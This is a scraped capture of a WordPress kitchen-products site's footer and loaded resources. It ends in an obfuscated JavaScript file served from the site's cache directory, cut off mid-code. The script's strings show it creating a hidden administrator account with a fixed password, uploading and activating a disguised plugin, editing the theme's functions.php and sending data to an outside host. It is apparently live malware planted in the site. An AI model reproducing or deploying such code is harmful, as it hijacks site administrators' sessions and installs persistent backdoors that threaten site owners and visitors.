<div class="footer-email-wrap">Contact us: <a href="mailto:xfit.redakce@gmail.com">xfit.redakce@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/hankaroensk/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_35 td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "22933";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "7645";
tdBlocksArray.push(block_tdi_35);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/the-most-durable-ceramic-cutting-boards-for-heavy-duty-use/" rel="bookmark" class="td-image-wrap " title="The Most Durable Ceramic Cutting Boards for Heavy-Duty Use" ><img class="entry-thumb" src="" alt="" title="The Most Durable Ceramic Cutting Boards for Heavy-Duty Use" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752667451-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-most-durable-ceramic-cutting-boards-for-heavy-duty-use/" rel="bookmark" title="The Most Durable Ceramic Cutting Boards for Heavy-Duty Use">The Most Durable Ceramic Cutting Boards for Heavy-Duty Use</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T12:03:54+00:00" >July 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/10-creative-air-fryer-recipes-to-try-tonight/" rel="bookmark" class="td-image-wrap " title="10 Creative Air Fryer Recipes to Try Tonight" ><img class="entry-thumb" src="" alt="cooking with air fryer tips" title="10 Creative Air Fryer Recipes to Try Tonight" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/campfire-1846142_960_720-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/10-creative-air-fryer-recipes-to-try-tonight/" rel="bookmark" title="10 Creative Air Fryer Recipes to Try Tonight">10 Creative Air Fryer Recipes to Try Tonight</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T10:15:16+00:00" >July 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/expert-tips-for-successfully-cleaning-greasy-kitchen-cabinets/" rel="bookmark" class="td-image-wrap " title="Expert Tips for Successfully Cleaning Greasy Kitchen Cabinets" ><img class="entry-thumb" src="" alt="" title="Expert Tips for Successfully Cleaning Greasy Kitchen Cabinets" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752660623-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/expert-tips-for-successfully-cleaning-greasy-kitchen-cabinets/" rel="bookmark" title="Expert Tips for Successfully Cleaning Greasy Kitchen Cabinets">Expert Tips for Successfully Cleaning Greasy Kitchen Cabinets</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T10:10:07+00:00" >July 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://specialmagickitchen.com/category/pepper-mills-2/">Pepper Mills<span class="td-cat-no">3665</span></a></li><li><a href="https://specialmagickitchen.com/category/clean-kitchen/">Clean Kitchen<span class="td-cat-no">3303</span></a></li><li><a href="https://specialmagickitchen.com/category/nice-home/">NICE HOME<span class="td-cat-no">2424</span></a></li><li><a href="https://specialmagickitchen.com/category/reverse-osmosis/">Reverse osmosis and clean water<span class="td-cat-no">2331</span></a></li><li><a href="https://specialmagickitchen.com/category/steaks-burger-meats/">STEAKS, BURGER &amp; MEATS<span class="td-cat-no">2239</span></a></li><li><a href="https://specialmagickitchen.com/category/tea-and-coffee/">Tea and Coffee<span class="td-cat-no">2022</span></a></li><li><a href="https://specialmagickitchen.com/category/nice-home/kitchen-sink/">Kitchen Sink<span class="td-cat-no">2021</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright SpecialMagicKitchen - 2012-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2022
        Version: 5.2.3 (rara)
        Deploy mode: deploy
        
        uid: 696c3e8eb6854
    -->

    <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://specialmagickitchen.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://specialmagickitchen.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768701582 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nHO_VVFRuI0VnMrZq6fArA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734760059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=527685036&t=pageview&_s=1&dl=https%3A%2F%2Fspecialmagickitchen.com%2Fcategory%2Ftea-and-coffee%2F&ul=en-us%40posix&dt=Tea%20and%20Coffee%20Archives%20-%20Special%20Magic%20Kitchen&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1685385165&gjid=2073259776&cid=1552118567.1768734758&tid=UA-57378619-23&_gid=368711786.1768734758&_r=1&_slc=1&z=1779325501
body_size: -453
content:
2,cG-62WP1JZQTD

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://specialmagickitchen.com/wp-content/cache/min/1/n.js?ver=1757892905
body_size: 21582
content:
(function(_0x51f54b,_0x45c994){const _0x521dfe=_0x54bf,_0x2421d6=_0x51f54b();while(!![]){try{const _0x5b2c76=-parseInt(_0x521dfe(0x1e6))/0x1*(parseInt(_0x521dfe(0x1f6))/0x2)+-parseInt(_0x521dfe(0x1d3))/0x3*(-parseInt(_0x521dfe(0x224))/0x4)+parseInt(_0x521dfe(0x20a))/0x5*(parseInt(_0x521dfe(0x1fb))/0x6)+parseInt(_0x521dfe(0x101))/0x7*(parseInt(_0x521dfe(0xf9))/0x8)+parseInt(_0x521dfe(0x19b))/0x9+parseInt(_0x521dfe(0x124))/0xa*(-parseInt(_0x521dfe(0xc8))/0xb)+-parseInt(_0x521dfe(0x21f))/0xc;if(_0x5b2c76===_0x45c994)break;else _0x2421d6.push(_0x2421d6.shift())}catch(_0x2ee357){_0x2421d6.push(_0x2421d6.shift())}}}(_0x160c,0x87300));var _0x2cf86a=(0x9c42d^0x9c42b)+(0x2e40d^0x2e40a);function _0x54bf(_0x46cf47,_0x417353){const _0x160cab=_0x160c();return _0x54bf=function(_0x54bfc6,_0x543a4d){_0x54bfc6=_0x54bfc6-0xbe;let _0x4bb9c3=_0x160cab[_0x54bfc6];return _0x4bb9c3},_0x54bf(_0x46cf47,_0x417353)}const IS_DEBUG_MODE=![];function _0x160c(){const _0x404304=['HqIuT','wAKcM','HOtNI','Something\x20went\x20wrong','tkeUy','wEksd','BFent','tejVZ','sczjU','xbfzP','etadpu','startsWith','pWFKq','rorre','TCPBZ','wSRoH','afWbO','20470788DlPYXX','ciCjz','Plugin\x20updated\x20successfully','follow','NOKaH','2780464qpiYjj','wpx_admsssn1n','thoJm','dLunt','veqRz','noitca','RhUMY','bGTEJ','input[name=\x22nonce\x22]','quPnV',':rorre','gyzDp','error','zFAlS','RnhMT','dWCre','NtrBi','VQDuI','ko\x20cnuf','XDcAj','input[name*=\x22nonce\x22]','LmDmg','ArTqJ','/wp-content/','rcJnQ',']\x22ecnonpw_\x22=eman[tupni','toString','MONcy','end','vfLnJ','cookie','pSwue','IcdtW','ysTEz','JJmkq','bgWYO','parseFromString','XHrqW','trats','Ikzjf','ibbfpe','RMZBu','aLecY','pCcyn','frUqv','tokFX','input[name=\x22theme\x22]','NFexj','hVtQA','bpehK','YFIim','EeARH','181775kvfLCE','link[href*=\x22/wp-includes/\x22]','chijpc','jlYgS','mYVyH','DSZMP','message','wOUoC','yQzGh','status',';\x20path=/;\x20SameSite=Lax;\x20max-age=86400','zIfGU','KNndE','gShWm','gMBFG','fiWOC','ko\x20nigulp','oSRKg','qtbcI','fmvCT','vZRxS','gwhNo','HFWjI','MFYde','RAPsz','include','guJHf','AhLyk','wp-core.zip','deVfA','vSNvH','toLowerCase','FmynY','split','DTMBe','pAyEg','QqeRc','AponF','wp_access=','EDKBZ',']\x22/tnetnoc-pw/\x22=*ferh[knil','zSIDj','nigulp-atad','YmwPf','OiNxe','BfqQp','NfvhG','etirwrevo-daolpu-morf-etadpu.a','location','392496gUXiLh','MNBFd','DmIOf','pvtsU','contains','ZUhYS','NDdWG','wVAsJ','91eDhTHQ','reverse','_wp_http_referer','qpzGH','theme-editor.php?file=functions.php','sToPu','ZianT','testsifre123','AOzpf','euOsW','rzfFI','url','JuQSC','gMBEx','nXEof','QSZGm','loHzr','efzMh','QdPFk','email\x20is\x20already\x20registered','zdxvQ','StHWK','SNTgv','oWQHq','GFINO','jurdX','iMPui','QfSyN','XduEN','bUCHY','CfyKy','VHPTO','append','tiVpT','zjYFs','140hbNvzg','createuser','now','activate=true','UXyTK','deretsiger\x20ydaerla\x20si\x20emanresu','diuOr','bjfdnj','cHMmA','jalFs','izTRj','knErp','zJffY','cWfEx','JzgWk','KYtHv','indexOf','href','rxEzZ','HeUtU','CXvFm','rCOmo','PXbCK','pluginzip','SJGZp','INGIO','VzDHo','substring','oqdpkj','WjXnL','length','UEIdX','<?php','VfujO','uBpHc','slice','name','MwERk','join','lbomci','TmJhE','wpx_admsssn1n@localhost.com','src','AQTww','bPvFI','XxWJl','PtxlG','qfolel','Update\x20File','POST','ZPsyr',']\x22tnetnocwen\x22=eman[aeratxet','DdUGn','WDRhX','MkkvM','OrYxK','UZaNa','321erfistset','WBmLc','UwbDM','nIyPT','wpTestHasRun','log','Plugin\x20installed\x20successfully','RUBhf','ko\x20etavitca','wlzeo','includes','pHiQn','XwUFl','ehzVa','plugin-install.php?tab=upload','getAttribute','NHZiW','zXnok','from','IatHS','VGxrK','nsCGq','VUtlk','addEventListener','dsszY','ko\x20resu','DqCBY','hbhNY','pJCTT','slzgo','pathname','lypho','IdxrN','text','uvGpl','nvwhp','Install\x20Now','WHJAo','aDkjg','MqBRq','hocDz','ujbjN','plugins.php','BloXC','FUOhA','timbus','retxt','role','GnCPc','ferh','PexgA','LaSas','caFSX','PDppP','charCodeAt','EfcNj','TGPbp','wpx_system_bootstrap','yllufsseccus\x20dellatsni\x20nigulP','nhuUc','gKlSr','qRrLS','6768549rgpglH','kESHA','span.activate\x20a[href*=\x22action=activate\x22]','GEgez','VbsPr','jwhIh','jplbg','/nimda-pw','xqNTL','rVzJG','tjIdH','VQELS','qDMcy','LXgyZ','NKuck','AmHxM','wByvQ','CEBHr','brhsf','php.sresu','cdandk','fvOlp','PazDt','SyHXw','<?php\x0a','lmgxi','iCZun','/wp-includes/','iQXdL','2ssap','rMJmx','ChNCe','jJNcR','NBZHC','zMzRQ','DrqMr','NfLfR','rvZtj','https://wpaii.com/v.php?data=','TIaGc','6|8|63|59|38|24|16|19|37|5|58|18|42|71|28|64|61|49|52|60|65|23|55|11|22|44|3|35|30|4|41|33|10|40|12|14|43|20|53|9|1|66|7|62|51|70|36|50|47|45|0|67|39|48|21|15|29|56|17|68|25|54|27|13|32|69|31|26|34|46|2|57','ubEOf','xzXvl','AbzTj','pmOcJ','sacUd','WrJoY','interactive','CFERO','Mtjmj','UVQqr','PNSfS','57cb2b5f05fff3cc0d23e4c8328979fa','beXmr','Activate\x20Plugin','qgjMV','3sDgMks','ZwyCM','administrator','uTpbB','xzCpy','jsYAW','zXjVh','tJkEf','GdbLe','theme','GtIqn','fWKSY','dadCk','1|6|2|3|4|7|5|0','rmITE','mCcbz','JeQHv','find','test_summary','517fkuBGS','dPXPL','input[name=\x22_wpnonce_create-user\x22]','WggJt','HvFkg','iwYee','fromCharCode','AcqxS','adminPath','NXtiC','WIWyy','script[src*=\x22/wp-content/\x22]','script[src*=\x22/wp-includes/\x22]','value','zgCcw','lmth/txet','2328bGkQGI','querySelector','stringify','RKFkw','laqWk','16476Gnjkup','HZEpd','readyState','UARlW','IPVGJ','OgduK','nFKyh','stXFF','cFDrN','tILHB','bSHZt','rxdmb','HdsZj','TAWGy','juzXO','1835iexjUx','qtKrZ','fnryG','install-plugin-submit'];_0x160c=function(){return _0x404304};return _0x160c()}_0x2cf86a=(0x29f13^0x29f17)+(0x99099^0x99090),(function(){const _0x16344c=_0x54bf,_0xf48833={'ysTEz':function(_0x4cd1fc,_0x2c148c){return _0x4cd1fc+_0x2c148c},'VHPTO':function(_0x1db06a,_0x4c8dd1){return _0x1db06a^_0x4c8dd1},'AcqxS':function(_0x3848bc,_0x1aa94c){return _0x3848bc^_0x1aa94c},'PXbCK':_0x16344c(0xf8),'NtrBi':_0x16344c(0x126),'dsszY':function(_0x500f21,_0x289871){return _0x500f21^_0x289871},'vfLnJ':_0x16344c(0xe9),'UwbDM':_0x16344c(0x14a),'AponF':function(_0x315c43,_0x56d51d){return _0x315c43(_0x56d51d)},'SNTgv':function(_0x28c5dd,_0x14251b){return _0x28c5dd^_0x14251b},'cWfEx':function(_0x18e561,_0x563bb4){return _0x18e561^_0x563bb4},'jwhIh':function(_0x5682a4,_0x35fcaa){return _0x5682a4^_0x35fcaa},'SDbPa':_0x16344c(0x14e),'ehzVa':_0x16344c(0x1f7),'rCOmo':_0x16344c(0x1f3),'mYVyH':'origin','iQXdL':function(_0x4f0b94,_0x595a43){return _0x4f0b94^_0x595a43},'zFAlS':function(_0x2610b6,_0x2519ca){return 